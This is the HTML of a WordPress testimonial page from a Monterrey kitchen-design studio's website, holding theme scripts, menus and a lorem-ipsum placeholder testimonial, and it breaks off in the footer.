<link rel='stylesheet' id='gem-base-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-csse396eb8154508272328b0a3d5fe70b6c0cab1246f97eeeefdf74f3b51cbb8.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='dt-web-fonts-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css004e3c1245aaa39f499b518e6869477125100cc623c4fd9d447a3773bd116.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='dt-main-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css0635e5c7ea07aa0f5ddfdb7955a4296dc14e061f7eed30abb2bd29d6620dc.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-font-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css474f27fb09c8ce66ec661ffcb9a991f9a111bc65bc918fd2441beeafb7a3d.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-csse4660af3decd80586879aeee64920fa0906e3d9cfb23c9a52f6eb12ffa78c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css3184dd9b56f7745ce011ca8b56a70c7f8b4ab5b20c9c2883599b0dc336f6e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssae608e48646031c8155704b9001ee5a9ee60aa6b08c20ea220034980b6dbe.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-wpbakery-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css6a9547625e2aeec85bc2182358e1a6b5d7bc55e3e48038f2e30f57d50e3a3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-core-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc6828c50297cc93ef93c024cec5a465b0c69f5fb9049632f829f4d81e390c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-css-vars-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css3319225967920fbbca064c0466945272d99d8556542f3e813d640fe7baead.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='dt-custom-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc8e62d51ca7402971a0cf570f0ba9356e498d01358e470997bdaa867f5b3c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='dt-media-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssd49802a28f59789a4230170e7026974d1b22bf7ecee3fc10bab23f5cc8c9b.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-mega-menu-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc5225fe69c5e515b672a2e24103395a282659bf2737864809e71852b60e9b.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css1205dc4f4f4b86b84e9b12ad6abd2d290774fcf9ec81519b00358be65a9f2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-elements-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css932cf64c02742cf5c24bf2d8923de56e0e8e08460ce4bc4fd3d76d6e73572.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='style-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css0a8aa33346328c768d05d42b0f338e284ddeb593215b104085e231959c3d4.css' type='text/css' media='all' /> 
<script type='text/javascript' src='https://afdesignstudio.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10' async id='revmin-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-145821449-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["afdesignstudio.mx"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-145821449-1", {"anonymize_ip":true});
gtag("config", "G-H10C6ZK0JG");
</script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/afdesignstudio.mx\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1522","ajaxurl":"https:\/\/afdesignstudio.mx\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/afdesignstudio.mx\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"879addde4f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#47bbe5"},"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":120,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/afdesignstudio.mx\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy.png\" srcset=\"https:\/\/afdesignstudio.mx\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy.png 42w, https:\/\/afdesignstudio.mx\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy-hd.png 84w\" width=\"42\" height=\"42\"   sizes=\"42px\" alt=\"AF Design Studio\" \/>","url":"https:\/\/afdesignstudio.mx\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/02\/AF-LOGO-black-1.png\" srcset=\"https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/02\/AF-LOGO-black-1.png 200w\" width=\"200\" height=\"53\"   sizes=\"200px\" alt=\"AF Design Studio\" \/>"}}},"mobileHeader":{"firstSwitchPoint":778,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/12\/AF-LOGO-black.png\" srcset=\"https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/12\/AF-LOGO-black.png 1650w, https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/12\/AF-LOGO-black.png 1650w\" width=\"1650\" height=\"1275\"   sizes=\"1650px\" alt=\"AF Design Studio\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/12\/AF-LOGO-black.png\" srcset=\"https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/12\/AF-LOGO-black.png 1650w, https:\/\/afdesignstudio.mx\/wp-content\/uploads\/2019\/12\/AF-LOGO-black.png 1650w\" width=\"1650\" height=\"1275\"   sizes=\"1650px\" alt=\"AF Design Studio\" \/>"}},"content":{"textColor":"#777777","headerColor":"#222222"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#888888","headerColor":"#3a3a3a"},"stripe2":{"textColor":"#a5a5a5","headerColor":"#eeeeee"},"stripe3":{"textColor":"#3a3a3a","headerColor":"#3a3a3a"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.10.1' id='dt-above-fold-js'></script>
<script type='text/javascript'>
jQuery(document).ready(function($) {
var ult_smooth_speed = 480;
var ult_smooth_step = 80;
$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
});
</script>
<link rel="icon" href="https://afdesignstudio.mx/wp-content/uploads/2020/05/favico-32x32-1.jpg" type="image/jpeg" sizes="32x32"/>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body id="the7-body" class="dt_testimonials-template-default single single-dt_testimonials postid-1522 wp-embed-responsive the7-core-ver-2.7.2 no-comments dt-responsive-on header-side-right right-mobile-menu-close-icon ouside-menu-close-icon sticky-header slide-header-animation mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-medium-mobile-menu-close-icon rotate-medium-menu-close-icon srcset-enabled btn-flat accent-btn-color custom-btn-hover-color sticky-mobile-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.10.1 wpb-js-composer js-comp-ver-6.6.0.1 vc_responsive"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg> <div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div class="menu-close-toggle hamburger-close-bg-enable hamburger-close-bg-hover-enable hamburger-close-border-enable hamburger-close-border-hover-enable"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div><div class="masthead side-header slide-out widgets full-height shadow-mobile-header-decoration sub-downwards large-menu-icon hamburger-bg-enable hamburger-bg-hover-enable hamburger-border-enable hamburger-border-hover-enable medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover" role="banner"> <header class="header-bar"> <div class="branding"> <div id="site-title" class="assistive-text">AF Design Studio</div> <div id="site-description" class="assistive-text">Cocinas en Monterrey-Dise&ntilde;o-Interiorismo</div> <a class="" href="https://afdesignstudio.mx/"><img class="preload-me" src="https://afdesignstudio.mx/wp-content/uploads/2019/12/AF-LOGO-black.png" srcset="https://afdesignstudio.mx/wp-content/uploads/2019/12/AF-LOGO-black.png 1650w, https://afdesignstudio.mx/wp-content/uploads/2019/12/AF-LOGO-black.png 1650w" width="1650" height="1275" sizes="1650px" alt="AF Design Studio" /></a></div> <ul id="primary-menu" class="main-nav underline-decoration l-to-r-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15138 first depth-0" role="presentation"><a href='https://afdesignstudio.mx/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15144 depth-0" role="presentation"><a href='https://afdesignstudio.mx/portafolio-cocinas-en-monterrey/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Portafolio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15765 depth-0" role="presentation"><a href='https://afdesignstudio.mx/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16072 depth-0" role="presentation"><a href='https://afdesignstudio.mx/tienda/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tienda</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15250 depth-0" role="presentation"><a href='https://afdesignstudio.mx/quienes-somos-af-design-studio/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Quienes Somos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15930 depth-0" role="presentation"><a href='https://afdesignstudio.mx/cocinas-en-monterrey/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cocinas en Monterrey , Diseño y Fabricación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15283 depth-0" role="presentation"><a href='https://afdesignstudio.mx/residencial/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Residencial</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15289 depth-0" role="presentation"><a href='https://afdesignstudio.mx/comercial/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Servicios para negocios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15189 depth-0" role="presentation"><a href='https://afdesignstudio.mx/renderismo/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Renderismo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15515 last depth-0" role="presentation"><a href='https://afdesignstudio.mx/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> </ul> </header> </div> <div class="top-line-space"></div> <div class="masthead mixed-header side-header-h-stroke full-width sticky-top-line logo-left large-menu-icon hamburger-bg-enable hamburger-bg-hover-enable hamburger-border-enable hamburger-border-hover-enable medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover shadow-decoration shadow-mobile-header-decoration" role="banner"> <div class="top-bar top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-left in-top-bar disabled-bg accent-border border-on hover-accent-bg hover-disabled-border hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/AFdesignstudioo/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/afdesign.studio/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw far fa-envelope"></i>proyectos@afdesignstudio.mx</span><span class="mini-contacts clock show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw far fa-clock"></i>Lunes – Viernes 9 AM – 6 PM</span><div class="mini-search show-on-desktop in-top-bar-right in-menu-second-switch overlay-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://afdesignstudio.mx/"> <div class="screen-reader-text">Search:</div> <div class='overlay-search-wrap'> <input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/> <a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a> </div> <a href="" class="submit"><i class="mw-icon the7-mw-icon-search-bold"></i><span>Search</span></a> <input type="submit" class="assistive-text searchsubmit" value="Go!"/> </form> </div></div></div> <header class="header-bar"> <div class="branding"> <a class="same-logo" href="https://afdesignstudio.mx/"><img class="preload-me" src="https://afdesignstudio.mx/wp-content/uploads/2019/02/AF-LOGO-black-1.png" srcset="https://afdesignstudio.mx/wp-content/uploads/2019/02/AF-LOGO-black-1.png 200w" width="200" height="53" sizes="200px" alt="AF Design Studio" /></a> </div> <div class="top-line-left empty-widgets" ></div><div class="top-line-right"><div class="right-widgets mini-widgets"><a href="Contactanos ahora!" class="mini-contacts phone show-on-desktop in-top-bar-right in-top-bar"><i class="fa-fw fas fa-mobile-alt"></i>81 2691 2135</a><a href="https://bit.ly/2YqzhAw" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on border-on hover-border-on btn-icon-align-left" ><i class="icomoon-the7-font-whatsapp"></i><span>whatsapp</span></a></div><div class="menu-toggle"></div></div> </header> </div> <div class="dt-mobile-header mobile-menu-show-divider"> <div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav" role="menubar"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15291 first depth-0" role="presentation"><a href='https://afdesignstudio.mx/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cocinas en Monterrey</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15513 depth-0" role="presentation"><a href='https://afdesignstudio.mx/portafolio-cocinas-en-monterrey/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Portafolio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15766 depth-0" role="presentation"><a href='https://afdesignstudio.mx/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15293 depth-0" role="presentation"><a href='https://afdesignstudio.mx/quienes-somos-af-design-studio/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Quienes Somos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15934 depth-0" role="presentation"><a href='https://afdesignstudio.mx/cocinas-en-monterrey/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cocinas en Monterrey , Diseño y Fabricación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16082 depth-0" role="presentation"><a href='https://afdesignstudio.mx/tienda/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tienda</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15294 depth-0" role="presentation"><a href='https://afdesignstudio.mx/comercial/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Arquitectura e Interiorismo Comercial</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15297 depth-0" role="presentation"><a href='https://afdesignstudio.mx/residencial/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Residencial</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296 last depth-0" role="presentation"><a href='https://afdesignstudio.mx/renderismo/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Renderismo</span></span></a></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div class="page-title title-left disabled-bg page-title-responsive-enabled"> <div class="wf-wrap"> <div class="page-title-head hgroup"><h1 class="entry-title">Alexander Smith</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://afdesignstudio.mx/" title="Home"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://afdesignstudio.mx/dt_testimonials/" title="Testimonials"><span itemprop="name">Testimonials</span></a>
<meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Alexander Smith</span>
<meta itemprop="position" content="3" /></li></ol></div> </div> </div> <div id="main" class="sidebar-none sidebar-divider-off"> <div class="main-gradient"></div> <div class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <article id="post-1522" class="post-1522 dt_testimonials type-dt_testimonials status-publish has-post-thumbnail description-off"> <p>I want to say lorem ipsum dolor amet! Proin nisl risus, tincidunt sed rutrum nec, imperdiet ac enim. Morbi faucibusd ac – lorem glavrida liquam lorem ipsum dolor erat volutpat.</p> <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="1522" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fafdesignstudio.mx%2Fdt_testimonials%2Falexander-smith%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fafdesignstudio.mx%2Fdt_testimonials%2Falexander-smith%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999); document.body.appendChild(e); " ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div> </article> </div> </div> </div> </div> <footer id="footer" class="footer"> <div class="wf-wrap"> <div class="wf-container-footer"> <div class="wf-container"> <section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contacto</div><ul class="contact-info"><li><span class="color-primary">e-mail</span><br />proyectos@afdesignstudio.mx</li><li><span class="color-primary">Teléfono</span><br />81 2691 2135</li><li><span class="color-primary">Dirección</span><br />Platón 